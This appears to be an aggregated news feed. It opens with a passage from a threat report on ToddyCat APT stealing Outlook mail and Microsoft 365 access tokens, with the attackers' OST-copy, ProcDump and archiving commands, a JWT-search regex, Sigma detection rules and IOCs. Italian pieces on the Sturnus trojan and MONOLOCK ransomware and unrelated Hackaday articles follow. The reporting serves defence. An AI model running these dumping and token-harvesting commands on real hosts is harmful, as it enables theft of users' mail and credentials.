The Outlook application stores OST (Offline Storage Table) files for offline use. The names of these files contain the address of the mailbox being cached. Outlook uses OST files to store a local copy of data synchronized with mail servers: Microsoft Exchange, Microsoft 365, or Outlook.com. This capability allows users to work with emails, calendars, contacts, and other data offline, then synchronize changes with the server once the connection is restored.

However, access to an OST file is blocked by the application while Outlook is running. To copy the file, the attackers created a specialized tool called TCSectorCopy.

TCSectorCopy

This tool is designed for block-by-block copying of files that may be inaccessible by applications or the operating system, such as files that are locked while in use.

The tool is a 32-bit PE file written in C++. After launch, it processes parameters passed via the command line: the path to the source file to be copied and the path where the result should be saved. The tool then validates that the source path is not identical to the destination path.

Validating the TCSectorCopy command line parameters

Next, the tool gathers information about the disk hosting the file to be copied: it determines the cluster size, file system type, and other parameters necessary for low-level reading.

Determining the disk’s file system type

TCSectorCopy then opens the disk as a device in read-only mode and sequentially copies the file content block by block, bypassing the standard Windows API. This allows the tool to copy even the files that are locked by the system or other applications.

The adversary uploaded this tool to target host and used it to copy user OST files:

xCopy.exe C:\Users\<user>\AppData\Local\Microsoft\Outlook\<email>@<domain>.ost <email>@<domain>.ost2

Having obtained the OST files, the attackers processed them using a separate tool to extract the email correspondence content.

XstReader

XstReader is an open-source C# tool for viewing and exporting the content of Microsoft Outlook OST and PST files. The attackers used XstReader to export the content of the previously copied OST files.

XstReader is executed with the -e parameter and the path to the copied file. The -e parameter specifies the export of all messages and their attachments to the current folder in the HTML, RTF, and TXT formats.

XstExport.exe -e <email>@<domain>.ost2

After exporting the data from the OST file, the attackers review the list of obtained files, collect those of interest into an archive, and exfiltrate it.

Stealing data with TCSectorCopy and XstReader

Detection

To detect unauthorized access to Outlook OST files, it’s necessary to set up auditing for the %LOCALAPPDATA%\Microsoft\Outlook\ folder and monitor access events for files with the .ost extension. The Outlook process and other processes legitimately using this file must be excluded from the audit.

title: Access To Outlook Ost Files

id: 2e6c1918-08ef-4494-be45-0c7bce755dfc

status: experimental

description: Detects access to the Outlook Offline Storage Table (OST) file

author: Kaspersky

date: 2025-08-11

tags:

- attack.collection

- attack.t1114.001

logsource:

product: windows

service: security

detection:

event:

EventID: 4663

outlook_path:

ObjectName|contains: '\AppData\Local\Microsoft\Outlook\'

ost_file:

ObjectName|endswith: '.ost'

condition: event and outlook_path and ost_file

falsepositives: Legitimate activity

level: low

The TCSectorCopy tool accesses the OST file via the disk device, so to detect it, it’s important to monitor events such as Event ID 9 (RawAccessRead) in Sysmon. These events indicate reading directly from the disk, bypassing the file system.

As we mentioned earlier, TCSectorCopy receives the path to the OST file via a command line. Consequently, detecting this tool’s malicious activity requires monitoring for a specific OST file naming pattern: the @ symbol and the .ost extension in the file name.

Example of detecting TCSectorCopy activity in KATA

Stealing access tokens from Outlook

Since active file collection actions on a host are easily tracked using monitoring systems, the attackers’ next step was gaining access to email outside the hosts where monitoring was being performed. Some target organizations used the Microsoft 365 cloud office suite. The attackers attempted to obtain the access token that resides in the memory of processes utilizing this cloud service.

In the OAuth 2.0 protocol, which Microsoft 365 uses for authorization, the access token is used when requesting resources from the server. In Outlook, it is specified in API requests to the cloud service to retrieve emails along with attachments. Its disadvantage is its relatively short lifespan; however, this can be enough to retrieve all emails from a mailbox while bypassing monitoring tools.

The access token is stored using the JWT (JSON Web Tokens) standard. The token content is encoded using Base64. JWT headers for Microsoft applications always specify the typ parameter with the JWT value first. This means that the first 18 characters of the encoded token will always be the same.

The attackers used SharpTokenFinder to obtain the access token from the user’s Outlook application. This tool is written in C# and designed to search for an access token in processes associated with the Microsoft 365 suite. After launch, the tool searches the system for the following processes:

- “TEAMS”

- “WINWORD”

- “ONENOTE”

- “POWERPNT”

- “OUTLOOK”

- “EXCEL”

- “ONEDRIVE”

- “SHAREPOINT”

If these processes are found, the tool attempts to open each process’s object using the OpenProcess function and dump their memory. To do this, the tool imports the MiniDumpWriteDump function from the dbghelp.dll file, which writes user mode minidump information to the specified file. The dump files are saved in the dump folder, located in the current SharpTokenFinder directory. After creating dump files for the processes, the tool searches for the following string pattern in each of them:

"eyJ0eX[a-zA-Z0-9\\._\\-]+"

This template uses the first six symbols of the encoded JWT token, which are always the same. Its structures are separated by dots. This is sufficient to find the necessary string in the process memory dump.

In the incident being described, the local security tools (EPP) blocked the attempt to create the OUTLOOK.exe process dump using SharpTokenFinder, so the operator used ProcDump from the Sysinternals suite for this purpose:

procdump64.exe -accepteula -ma OUTLOOK.exe

dir c:\windows\temp\OUTLOOK.EXE_<id>.dmp

c:\progra~1\winrar\rar.exe a -k -r -s -m5 -v100M %temp%\dmp.rar c:\windows\temp\OUTLOOK.EXE_<id>.dmp

Here, the operator executed ProcDump with the following parameters:

accepteulasilently accepts the license agreement without displaying the agreement window.maindicates that a full process dump should be created.exeis the name of the process to be dumped.

The dir command is then executed as a check to confirm that the file was created and is not zero size. Following this validation, the file is added to a dmp.rar archive using WinRAR. The attackers sent this file to their host via SMB.

Detection

To detect this technique, it’s necessary to monitor the ProcDump process command line for names belonging to Microsoft 365 application processes.

title: Dump Of Office 365 Processes Using Procdump

id: 5ce97d80-c943-4ac7-8caf-92bb99e90e90

status: experimental

description: Detects Office 365 process names in the command line of the procdump tool

author: kaspersky

date: 2025-08-11

tags:

- attack.lateral-movement

- attack.defense-evasion

- attack.t1550.001

logsource:

category: process_creation

product: windows

detection:

selection:

Product: 'ProcDump'

CommandLine|contains:

- 'teams'

- 'winword'

- 'onenote'

- 'powerpnt'

- 'outlook'

- 'excel'

- 'onedrive'

- 'sharepoint'

condition: selection

falsepositives: Legitimate activity

level: high

Below is an example of the ProcDump tool from the Sysinternals package used to dump the Outlook process memory, detected by Kaspersky Anti Targeted Attack (KATA).

Example of Outlook process dump detection in KATA

Takeaways

The incidents reviewed in this article show that ToddyCat APT is constantly evolving its techniques and seeking new ways to conceal its activity aimed at gaining access to corporate correspondence within compromised infrastructure. Most of the techniques described here can be successfully detected. For timely identification of these techniques, we recommend using both host-based EPP solutions, such as Kaspersky Endpoint Security for Business, and complex threat monitoring systems, such as Kaspersky Anti Targeted Attack. For comprehensive, up-to-date information on threats and corresponding detection rules, we recommend Kaspersky Threat Intelligence.

Indicators of compromise

Malicious files

55092E1DEA3834ABDE5367D79E50079A ip445.ps1

2320377D4F68081DA7F39F9AF83F04A2 xCopy.exe

B9FDAD18186F363C3665A6F54D51D3A0 stf.exe

Not-a-virus files

49584BD915DD322C3D84F2794BB3B950 XstExport.exe

File paths

C:\programdata\ip445.ps1

C:\Windows\Temp\xCopy.exe

C:\Windows\Temp\XstExport.exe

c:\windows\temp\stf.exe

PDB

O:\Projects\Penetration\Tools\SectorCopy\Release\SectorCopy.pdb

Sturnus, il trojan bancario che intercetta i messaggi di WhatsApp, Telegram e Signal

Gli specialisti di ThreatFabric hanno scoperto un nuovo trojan bancario, Sturnus. Il malware è in grado di intercettare i messaggi provenienti da app di messaggistica crittografate end-to-end (Signal, WhatsApp, Telegram) e di ottenere il pieno controllo dei dispositivi tramite VNC.

I ricercatori segnalano che Sturnus utilizza uno schema di comunicazione avanzato con i server di comando e controllo: una combinazione di crittografia in chiaro, RSA e AES.

Una volta installato, il malware si connette al server di comando e controllo, registra la vittima e crea due canali di comunicazione: HTTPS crittografato per i comandi e l’esfiltrazione dei dati e un WebSocket crittografato con AES per le operazioni VNC in tempo reale.

In genere, un’infezione da Sturnus inizia con il download di un APK dannoso mascherato da Google Chrome (com.klivkfbky.izaybebnx) o Preemix Box (com.uvxuthoq.noscjahae). Il metodo esatto di distribuzione è ancora sconosciuto, ma i ricercatori sospettano che gli aggressori utilizzino annunci pubblicitari dannosi o messaggi privati nelle app di messaggistica.

Il trojan intercetta i messaggi nelle app di messaggistica istantanea non durante la trasmissione, ma dopo la decrittazione. In sostanza, il malware legge semplicemente il contenuto direttamente dallo schermo del dispositivo infetto. Per farlo, Sturnus sfrutta il servizio di accessibilità, ottenendo l’accesso a tutto ciò che viene visualizzato sullo schermo: contatti, chat, messaggi in entrata e in uscita.

“Ciò consente di aggirare completamente la crittografia end-to-end, consentendo l’accesso ai messaggi dopo che sono stati decifrati da un’app legittima, dando agli aggressori accesso diretto a conversazioni presumibilmente private”, osservano i ricercatori.

Oltre a leggere i messaggi, Sturnus richiede privilegi di amministratore su Android, consentendogli di monitorare le modifiche alle password, bloccare da remoto il dispositivo ed eludere la rimozione. A meno che i privilegi di amministratore non vengano revocati manualmente, la disinstallazione e la rimozione tramite ADB saranno bloccate.

Utilizzando VNC, gli aggressori possono simulare la pressione di tasti, l’immissione di testo, lo scorrimento e la navigazione. Al momento opportuno, possono attivare una sovrapposizione nera ed eseguire azioni nascoste: trasferire denaro da app bancarie, confermare conversazioni, approvare l’autenticazione a più fattori, modificare le impostazioni o installare app aggiuntive.

Sturnus prende di mira principalmente i conti di istituti finanziari europei, utilizzando modelli di overlay regionali. Attualmente, la banca starebbe prendendo di mira principalmente utenti dell’Europa meridionale e centrale. Poiché la portata degli attacchi è ancora limitata, i ricercatori ritengono che gli hacker stiano testando le proprie capacità prima di lanciare campagne più ampie.

L'articolo Sturnus, il trojan bancario che intercetta i messaggi di WhatsApp, Telegram e Signal proviene da Red Hot Cyber.

Handling Human Waste in the Sky

Have you ever wondered what goes into making it possible to use the restroom at 30,000 feet (10,000 m)? [Jason Torchinsky] at the Autopian recently gave us an interesting look at the history of the loftiest of loos.

The first airline toilets were little more than buckets behind a curtain, but eventually the joys of indoor plumbing took to the skies. Several interim solutions like relief tubes that sent waste out into the wild blue yonder or simple chemical toilets that held waste like a flying porta-potty predated actual flush toilets, however. Then, in the 1980s, commercial aircraft started getting vacuum-driven toilets that reduce the amount of water needed, and thus the weight of the system.

These vacuum-assisted aircraft toilets have PTFE-lined bowls that are rinsed with blue cleaning fluid that helps everything flow down the drain when you flush. The waste and fluid goes into a central waste tank that is emptied into a “honey truck” while at the airport. While “blue ice” falling from the sky happens on occasion, it is rare that the waste tanks leak and drop frozen excrement from the sky, which is a lot better than when the lavatory was a funnel and tube.

The longest ever flight used a much simpler toilet, and given the aerospace industry’s love of 3D printing, maybe a 3D printed toilet is what’s coming to an airplane lavatory near you?

MONOLOCK: il nuovo gruppo ransomware “silenzioso” che rifiuta leak site e affiliate panel

Il panorama ransomware sta cambiando. Gli attori più esposti — LockBit, Hunters International, Trigona — hanno pagato il prezzo della sovraesposizione, tra operazioni internazionali, infiltrazioni, leak volontari e collassi operativi.

Dopo anni dominati da modelli quasi industriali — affiliate panel, leak site, chat pubbliche e marketing aggressivo — emergono gruppi che rifiutano la logica “LockBit-style” e si spingono verso un approccio più opaco, minimale, quasi “da operatore SIGINT”. Low profile, tecnici, quasi “professionali”, che adottano strategie di invisibilità operativa.

Il caso più recente è MONOLOCK, un nuovo gruppo ransomware apparso su DarkForums il 19 ottobre 2025 con un manifesto che sembra scritto più da un red team senior che da un cybercriminale tradizionale.

La loro presentazione è insolita, e soprattutto molto più tecnica rispetto alla media dei gruppi emergenti. E i dettagli offerti meritano un’analisi approfondita.

Un gruppo apolitico, tecnico e orientato all’OPSEC

MONOLOCK si definisce un’organizzazione apolitica specializzata nello sviluppo di toolkit per campagne ransomware completamente automatizzate, con una struttura modulare basata su BOF (Beacon Object File) e payload caricati direttamente in memoria.

Fin qui potrebbe sembrare un gruppo come tanti. Ma la svolta arriva quando dichiara quello che non farà:

- Nessun leak site

- Nessun affiliate panel

- Nessuna vetrina pubblica delle vittime

- Nessun hosting di builder o decryptor tramite server dedicati

Il motivo? La loro priorità è l’OPSEC, sia per sé stessi che per gli affiliati. Criticano apertamente i leak site: secondo MONOLOCK, la pubblicazione dei nomi delle vittime riduce la probabilità di pagamento, distrugge la reputazione anche in caso di riscatto e attira troppo l’attenzione delle forze dell’ordine. È una scelta controcorrente — e proprio per questo molto più sofisticata.

Il loro arsenale: moduli BOF e componenti avanzati

MONOLOCK presenta un’intera suite di moduli, tutti realizzati come BOF (Beacon Object File), la tecnologia nativa di Cobalt Strike per eseguire codice direttamente in memoria senza file drop.

- Privilege Escalation: Tecniche senza modificare il registro, senza LOLBins, evitando pattern rilevabili dagli EDR.

- Shadow Copy Wipe: Rimozione delle VSS per impedire qualunque tentativo di recupero locale.

- Anti-Analysis: con controlli avanzati su: debugger, hypervisor, timing anomalies, processi sospetti, delta CPU ciclici. Questi sono dettagli tipici di sviluppatori esperti di malware, non di script kiddie.

- Persistence: scheduled tasks con privilegi SYSTEM e trigger custom.

- MonoSteal Exfiltration Engine: questo è uno dei moduli più importanti che garantisce: esfiltrazione accelerata, compressione live, I/O asincrono, velocità dichiarate fino a 45 MB/s. Un valore altissimo, comparabile — come dicono loro stessi — a StealBit di LockBit. Rimarchevole, considerando che gli esfiltratori RClone-based raramente superano i 5–10 MB/s su link reali.

- MonoLock | Locker: Il ransomware vero e proprio, basato su algoritmo ChaCha20–Salsa20 ibrido con encryption asincrona fino a 276 MB/s dichiarati

- MonoLock | Decrypt: decryptor controllato tramite una chiave privata hex encoded. Questo riduce drasticamente il rischio di “fork” o copie non autorizzate. È un sistema quasi “boutique ransomware”.

Nessun leak site, nessun panel: una strategia chirurgica

Alla domanda: “Avete un TOR site? Avete già vittime?”

Rispondono così:

“Hosting extortion updates adds unnecessary weight.

Vogliamo dare alle aziende la possibilità di recuperare dati e reputazione.”

E soprattutto:

“Un affiliate panel espone builder, decryptor, database affiliati e chiavi. FBI, CERT e ricercatori adorano queste infrastrutture. Non vogliamo offrirgli un bersaglio semplice.”

È una filosofia quasi “da intelligence”.

I loro post mostrano una consapevolezza rara: sanno perché i grandi RaaS sono caduti. E non vogliono fare gli stessi errori.

Reclutamento e IAB: MONOLOCK entra nella fase operativa

MONOLOCK sta cercando:

- affiliati esperti: operatori in grado di muoversi in Active Directory

- inizial access brokers (IAB)

- malware development

E soprattutto: “Non accettiamo script kiddies”. Un messaggio destinato a filtrare affiliati impreparati — strategia usata anche da gruppi come Muliaka e dagli ex Conti Team Two.

Fee iniziale: 500$

Revenue share: 20% fisso

Livello tecnico: molto superiore alla media dei gruppi emergenti

Chi ha sviluppato i moduli BOF ha competenze avanzate:

- conoscenza profonda API di Windows

- red teaming

- uso avanzato di C2

- OPSEC

- design modulare fileless

È probabile che il team provenga da:

- ambienti di pentesting

- gruppi defezionati da altri RaaS

- ex sviluppatori di loader privati

- ecosistemi Cobalt Strike / Sliver

Evasione EDR: la filosofia MONOLOCK

Uno dei passaggi più interessanti — e rari — nella comunicazione di MONOLOCK riguarda il tema dell’evasion EDR.

A differenza di molti gruppi RaaS che millantano “UD totale”, MONOLOCK affronta l’argomento in modo tecnico, quasi professionale, riconoscendo limiti, catena di esecuzione e punti deboli.

Nel loro post dichiarano:

“Our implants beat EDRs, we have tested Windows Defender Endpoint Detection, SentinelOne, Crowdstrike and all of the commercial AVs.”

Un’affermazione forte, ma subito accompagnata da una spiegazione inusuale per trasparenza e precisione tecnica.

Subito dopo, infatti, precisano:

“Since we utilize the BoF implant format, our implant execution is based on the C2 connection, meaning that if the shellcode is detected, there is no pipe through which the implants are being loaded. We offer a shellcode loader […] to mitigate precisely this.”

Questa frase è cruciale.

MONOLOCK sta affermando esplicitamente che:

- il loro stealth non dipende dai moduli BOF, che girano in memoria ed effettivamente sfuggono a molte tecniche EDR

- il vero punto di detection è il loader, ovvero il shellcode che stabilisce la connessione iniziale al C2

E aggiungono:

“Long story short, if the C2 gets a connection, implants will run no matter what.”

In altre parole: se il loader riesce anche solo una volta a passare, il beacon caricherà i BOF e l’intera catena di strumenti diventerà estremamente difficile da rilevare.

Nessuna promessa di undetectable: un approccio insolitamente realistico

Ed è qui che arriva la parte più sorprendente — e per certi versi professionale. Alla domanda su perché non pubblicizzino il loro toolset come “undetectable”, rispondono:

“Why don’t we explicitly mention the ‘UD’ status? We will be straightforward: utilizing UD is a vague expression… it eventually bolds down to each company infrastructure.”

In sintesi:

- Non promettono undetectable totale

- Non spingono marketing ingannevole

- Non usano slogan RaaS tipici (“100% undetectable”)

- Riconoscono che la detection dipende dall’infrastruttura della vittima

- Confermano che la battaglia tecnica è sul loader, non sui BOF

Questo è un livello di autoconsapevolezza molto raro nei gruppi emergenti.

Perché MONOLOCK è estremamente pericoloso

- Attacchi molto più difficili da rilevare: I BOF riducono la superficie rilevabile da EDR/XDR. Dichiarano di poter bypassare: Defender, SentinelOne e CrowdStrike.

- Nessun leak site: le vittime perdono i “segnali esterni”, i ricercatori non hanno visibilità, aumenta l’incertezza e quindi aumentano le probabilità di pagamento.

- Esfiltrazione ultra-veloce: 45 MB/s significa che possono rubare decine di GB in pochi minuti.

- Locker ad alte prestazioni: Sui server moderni ChaCha20/Salsa20 è una scelta perfetta per velocità e stealth.

- OPSec superiore alla media: niente tor, niente panel, niente centralizzazione. Un modello molto più resiliente.

MONOLOCK non è l’ennesimo ransomware “clone”. È un’evoluzione del modello, una forma di ransomware più: silenziosa, professionale, decentralizzata, tecnica.

È l’archetipo del “ransomware boutique”: piccolo team, codice avanzato, visibilità minima, efficienza massima.

Ci aspettiamo che le prime campagne reali emergano presto, probabilmente tramite Initial Access Broker già attivi nel mercato occidentale. E quando inizieranno, non sarà facile accorgersene.

FULL-PACKAGE CTI

([em]Profilo attore[/em], MITRE ATT&CK, TTP previsti, [em]IOC)[/em]

Profilo Attore – MONOLOCK

- Tipo: Ransomware as a Toolkit (RAaT)

- Modello: No leak site, no panel

- Skill: Medio-alte

- Tecnologia: BOF, loader fileless, C2 basati su beacon

- Origine probabile: Europa Est (speculazione basata su linguaggio e pattern)

- Target previsti: aziende con infrastrutture AD, ambienti corporate, PA

MITRE ATT&CK (previsione TTP)

- Inizial Access

- T1078 – Valid Accounts

- T1190 – Vulnerability Exploitation (tramite IAB)

- Execution

- T1047 – WMI

- T1620 – Reflective Code Loading / BOF Execution

- Privilege Escalation

- T1548 – Abuse of Token

- T1068 – Exploitation for PrivEsc

- Persistence

- T1053.005 – Scheduled Task SYSTEM

- Defense Evasion

- T1027 – Obfuscation

- T1497 – Sandbox Evasion

- T1070.006 – Shadow Copy Deletion

- T1112 – Defense Modification Avoidance

- Credential Access

- T1003 – LSASS dump (probabile BOF dedicato)

- Lateral Movement

- T1021 – SMB/RDP

- T1087 – AD Enumeration

- Exfiltration

- T1041 – Exfil via C2

- T1567.002 – Exfil Compressed

- Impact

- T1490 – Stop Recovery

- T1486 – Data Encryption

IOC (comportamentali, non hash)

- Processi anomali

- tasksche.exe → scheduled tasks elevati

- processi con injection reflective loader

- thread ad alta velocità in processi standard (es: svchost)

- Network

- connessioni brevi e intermittenti verso VPS offshore

- pattern di traffico compressi e frammentati

- File system

- cancellazione improvvisa VSS

- attività su path custom della ransom note

L'articolo MONOLOCK: il nuovo gruppo ransomware “silenzioso” che rifiuta leak site e affiliate panel proviene da Red Hot Cyber.

A Paper Caper: The Hole Data

Since the dawn of computers, we’ve tried different ways to store data. These days, you grab data over the network, but you probably remember using optical disks, floppies, or, more recently, flash drives to load something into your computer. Old computers had to use a variety of methods, such as magnetic tape. But many early computers used some technology that existed from the pre-computer era, like punched cards or, as [Anthony Francis-Jones] shows us, paper tape.

Paper tape was common in TeleType machines and some industrial applications. In fact, as early as 1725, looms could use paper tape, which would eventually lead to punched cards. For computers, there were two common variations that differed in how many holes were punched across the tape: 5 or 8. There was also a small sprocket hole that allowed a gear to move the tape forward through a reader.

Typically, brushes or optical sensors would read the holes into the computer. Some paper tape used regular paper, but others used oily paper. You could also get tapes made out of mylar, which was very durable.

The other big difference in tapes was in how they were punched. A conventional tape had the entire hole punched out, leaving confetti-like “chad.” There were also chadless tapes where the chad was left slightly connected to the paper.

One common feature of paper tape was that it would skip any section where every hole had been punched. This allowed you to erase parts of the tape by punching over it. Then, with scissors and tape, you could splice sections by lining up the fully punched areas between two sections of tape. You could also make endless loops of tape.

Paper tape was used as a crude word processor back in the day. They were even used to send wire photos.

youtube.com/embed/QzRhDXnpn3Q?…

How One Uncaught Rust Exception Took Out Cloudflare

On November 18 of 2025 a large part of the Internet suddenly cried out and went silent, as Cloudflare’s infrastructure suffered the software equivalent of a cardiac arrest. After much panicked debugging and troubleshooting, engineers were able to coax things back to life again, setting the stage for the subsequent investigation. The results of said investigation show how a mangled input file caused an exception to be thrown in the Rust-based FL2 proxy which went uncaught, throwing up an HTTP 5xx error and thus for the proxy to stop proxying customer traffic. Customers who were on the old FL proxy did not see this error.

The input file in question was the features file that is generated dynamically depending on the customer’s settings related to e.g. bot traffic. A change here resulted in said feature file to contain duplicate rows, increasing the number of typical features from about 60 to over 200, which is a problem since the proxy pre-allocates memory to contain this feature data.

While in the FL proxy code this situation was apparently cleanly detected and handled, the new FL2 code happily chained the processing functions and ingested an error value that caused the exception. This cascaded unimpeded upwards until panic set in: thread fl2_worker_thread panicked: called Result::unwrap() on an Err value

The Rust code in question was the following:

The obvious problem here is that an error condition did not get handled, which is one of the most basic kind of errors. The other basic mistake seems to be that of input validation, as apparently the oversized feature file doesn’t cause an issue until it’s attempted to stuff it into the pre-allocated memory section.

As we have pointed out in the past, the biggest cause of CVEs and similar is input validation and error handling. Just because you’re writing in a shiny new language that never misses an opportunity to crow about how memory safe it is, doesn’t mean that you can skip due diligence on input validation, checking every return value and writing exception handlers for even the most unlikely of situations.

We hope that Cloudflare has rolled everyone back to the clearly bulletproof FL proxy and is having a deep rethink about doing a rewrite of code that clearly wasn’t broken.

Gilbert Cell Lacks Sullivan

If you’ve ever used an NE602 or similar IC to build a radio, you might have noticed that the datasheet has a “gilbert cell” mixer. What is that? [Electronics for the Inquisitive Experimenter] explains them in a recent video. The gilbert cell is a multiplier, and multiplying two waveforms will work to mix them together.

At the heart of the gilbert cell is essentially three differential amplifiers that share a common current source. The video shows LTSpice simulations of the circuits as he explains them.

One reason these work well on ICs is that they require very closely-matched transistors. In real life, it is hard to get transistors that match exactly. But when they are all on the same slab of silicon, it is fairly straightforward.

What we really like is that after simulating and explaining the circuit, he explains why multipliers mix signals, then builds a real circuit on the bench using discrete transistors and matched transistor arrays. There is a bit of trigonometry in the explanation, but nothing too difficult.

Of course, the most common application of differential amplifiers is the op amp. The NE602 is out of production, sadly, but if you can find any, they make dandy receivers.

youtube.com/embed/mQ36yy7mloA?…

Centinaia di robot in marcia: la Cina presenta la nuova generazione umanoide

UBTECH Robotics, società con base a Shenzhen, ha mostrato pubblicamente la sua nuova ondata di robot umanoidi, consegnandone alcune centinaia in un’unica operazione.

L’annuncio è stato accompagnato da un video che ha rapidamente attirato l’attenzione dei social. Le riprese, realizzate all’interno di un grande magazzino completamente bianco, immortalano lunghi schieramenti di robot impegnati in movimenti sincronizzati: estraggono e reinseriscono la batteria posta sulla schiena, si siedono insieme e poi avanzano in fila verso i camion incaricati del trasporto.

Secondo l’azienda, si tratta della prima consegna su larga scala della seconda generazione dei propri modelli umanoidi, un passaggio considerato strategico per la produzione industriale. La clip si chiude con la parola “Forward”, quasi un motto che accompagna il debutto operativo dei nuovi robot.

La diffusione del filmato ha generato reazioni di segno opposto: c’è chi lo ha accolto con meraviglia e chi, invece, ha espresso una certa inquietudine. Alcuni utenti hanno persino messo in dubbio l’autenticità dell’opera, ipotizzando che potesse trattarsi di una sequenza creata digitalmente, complice l’atmosfera che ricorda le scenografie dei film di fantascienza.

I robot umanoidi sono pensati per imitare postura, movimento e operatività degli esseri umani, così da poter lavorare in ambienti condivisi. Il loro percorso parte da lontano: nel 1973 l’Università di Waseda, in Giappone, presentò Wabot-1, considerato il primo umanoide completo mai costruito. Da allora, la ricerca non si è fermata e oggi la Cina è fra i Paesi che spingono maggiormente sulla robotica avanzata.

Accanto all’interesse tecnologico, riaffiorano però timori legati al futuro del lavoro. La possibilità che macchine di questo tipo possano sostituire ruoli ripetitivi o faticosi alimenta dubbi sulle ricadute economiche per chi occupa mansioni meno qualificate, che rischiano di essere le più esposte alla competizione con robot sempre attivi e privi di costi salariali.

L’iniziativa di UBTECH si inserisce inoltre nel già teso confronto tecnologico tra Cina e Stati Uniti. La rapida crescita del settore robotico cinese viene seguita con attenzione da Washington, che da anni contende a Pechino la leadership in campi come semiconduttori, intelligenza artificiale e automazione. Resta ora da capire quale sarà la risposta statunitense di fronte a un passo avanti considerato rilevante in un settore strategico per entrambe le potenze.

L'articolo Centinaia di robot in marcia: la Cina presenta la nuova generazione umanoide proviene da Red Hot Cyber.

Wear this RISC V, RPN Calculator Watch for Maximum Nerd Cred

Once upon a time, owning a calculator watch was the epitome of cool. Well, for a very specific subset of the population with our own definition of “cool” anyway. The only thing cooler than wearing a calculator watch? Making a calculator watch, of course! If you do it as part of developing your own SDK for a popular RISC V microcontroller, all the better. That’s what [Miroslav Nemecek] did with his Antcalc watch, which is one of the demo projects for the CH32Lib SDK, which is currently under development at version 0.35 as this is written.

As you might guess, CH32LibSDK is targeting the super-cheap CH32 series of RISC V microcontrollers. Perhaps because the SDK is so early in development, there’s not much documentation outside of the example projects. The examples are all worth looking at, but our tipster wanted us to cover the Antcalc calculator watch specifically.

The Antcalc watch uses the SOP16-packaged CH32V002A4M6 to drive a small OLED display while taking input in Reverse Polish Notation from a dozen small buttons. We’re not sure how the cool kids feel about RPN these days, but that’s got to be worth extra nerd cred. Using a RISC V chip doesn’t hurt in that department, either.

For something so small– 30 mm x 55 mm–it’s looks like a decent little calculator, with 10 registers holding a mantissa of 21 digits and exponents up-to +/-99 in binary coded decimal. Seven layers on the dozen-key input pad mean most of the scientific functions you could ask for are available, along with the ability to record and replay upto 10 macros. There are also ten memory slots, all of which go into the chip’s onboard flash so are non-volatile during a battery swap. (Of which many will be necessary, since this appears to run on a single coin cell.)

If you get bored of wrist-mounted calculating, you could always repurpose this microcontroller to play MOD files on your wrist. Some people couldn’t imagine ever getting bored by a wrist-mounted calculator, and just for them we have this teardown of a beautiful 1975 model and a this article on the history of the calculator watch.

Thanks to [James Bowman] for the tip.

Fixing a Milltronics ML15 CNC Lathe Despite the Manufacturer’s Best Efforts

When you’re like [Wes] from Watch Wes Work fame, you don’t have a CNC machine hoarding issue, you just have a healthy interest in going down CNC machine repair rabbit holes. Such too was the case with a recently acquired 2001 Milltronics ML15 lathe, that at first glance appeared to be in pristine condition. Yet despite – or because of – living a cushy life at a college’s workshop, it had a number of serious issues, with a busted Z-axis drive board being the first to be tackled.

The identical servo control board next to it worked fine, so it had to be an issue on the board itself. A quick test showed that the H-bridge IGBTs had suffered the typical fate that IGBTs suffer, violently taking out another IC along with them. Enjoyably, this board by one Glentek Inc. did the rebranding thing of components like said IGBTs, which made tracking down suitable replacements an utter pain that was eased only by the desperate communications on forums which provided some clues. Of course, desoldering and testing one of the good IGBTs on the second board showed the exact type of IGBT to get.

After replacing said IGBTs, as well as an optocoupler and other bits and pieces, the servo board was good as new. Next, the CNC lathe also had a busted optical encoder, an unusable tool post and a number of other smaller and larger issues that required addressing. Along the way the term ‘pin-to-pin compatible’ for a replacement driver IC was also found to mean that you still have to read the full datasheet.

Of the whole ordeal, the Glentek servo board definitely caused the most trouble, with the manufacturer providing incomplete schematics, rebranding parts to make generic replacements very hard to find and overall just going for a design that’s interesting but hard to diagnose and fix. To help out anyone else who got cursed with a Glentek servo board like this, [Wes] has made the board files and related info available in a GitHub repository.

youtube.com/embed/BuQZeiAugp4?…

So Long, Firefox, Part One

It’s likely that Hackaday readers have among them a greater than average number of people who can name one special thing they did on September 23rd, 2002. On that day a new web browser was released, Phoenix version 0.1, and it was a lightweight browser-only derivative of the hugely bloated Mozilla suite. Renamed a few times to become Firefox, it rose to challenge the once-mighty Microsoft Internet Explorer, only to in turn be overtaken by Google’s Chrome.

Now in 2025 it’s a minority browser with an estimated market share just over 2%, and it’s safe to say that Mozilla’s take on AI and the use of advertising data has put them at odds with many of us who’ve kept the faith since that September day 23 years ago. Over the last few months I’ve been actively chasing alternatives, and it’s with sadness that in November 2025, I can finally say I’m Firefox-free.

Just What Went Wrong?

It was perhaps inevitable that Firefox would lose market share when faced with a challenger from a player with the economic muscle of Google. Chrome is everywhere, it’s the default browser in Android and ChromeOS, and when stacked up against the Internet Explorer of fifteen years or so ago it’s not difficult to see why it made for an easy switch. Chrome is good, it’s fast and responsive, it’s friendly, and the majority of end users either don’t care or don’t know enough to care that it’s Google’s way in to your data. When it first appeared, they still had the “Don’t be evil” aura to them, even if perhaps behind the warm and fuzzy feeling it had already worn away in the company itself.